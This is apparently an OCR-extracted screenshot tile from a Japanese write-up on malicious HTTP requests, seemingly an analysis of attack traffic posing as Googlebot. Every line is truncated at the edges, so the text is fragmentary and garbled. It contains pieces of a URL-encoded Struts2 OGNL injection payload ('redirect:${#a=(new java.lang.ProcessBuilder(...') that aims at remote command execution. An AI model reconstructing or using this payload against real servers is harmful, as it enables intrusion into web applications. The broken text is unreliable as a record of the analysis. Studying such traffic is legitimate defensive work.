
ト その2
ct:$%7B%23a%3d%28new%20java.lang.ProcessBuilder%28ne
hockwave-flash, image/gif, image/x-xbitmap, image/j
xample.jp/foo/foo.do?redirect:${%23a%3d%28new%20java
on/x-www-form-urlencoded

.0 (compatible; Googlebot/2.1; +http://www.google.c
oglebotを名乗っていますが、実際のIPアドレスはGoogleで
Content-Typeヘッダが付いていたりとExploitコー